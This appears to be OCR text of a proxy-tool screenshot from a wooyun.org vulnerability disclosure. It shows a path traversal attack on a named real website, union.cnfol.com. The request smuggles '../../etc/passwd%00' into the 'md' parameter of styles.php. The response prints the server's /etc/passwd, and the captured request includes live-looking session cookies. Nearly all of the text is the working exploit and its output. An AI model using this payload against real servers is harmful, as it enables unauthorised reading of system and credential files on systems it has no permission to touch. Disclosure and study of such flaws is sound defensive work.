 Go
Cancel
< | ▼
> | ▼
Target: http://union.cnfol.com
Request
Raw Params Headers Hex
GET
/mt/scripts/styles.php?showstyles=1&md=../../../../../../../../../.
./../../../../sbin/../etc/passwd%00f.html HTTP/1.1
Host: union.cnfol.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: SUV=1439777934404269; cookie[passport][vip]=0;
pgv_pvi=7025248256; loginned=0;
_ga=GA1.2.1048743266.1439777313;
Hm_lvt_c378c4854ec370c1c8438f72e19b7170=1439777640,1439777683,14
39777717,1439860079;
Hm_lpvt_c378c4854ec370c1c8438f72e19b7170=1439860079;
__asc=f9b8d85d14f3e593972aaa9c624;
__auc=63d68f9214f3969858db8333f69;
PHPSESSID=gpn6b8vuq5bku8p5dbgt9hvnv1
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org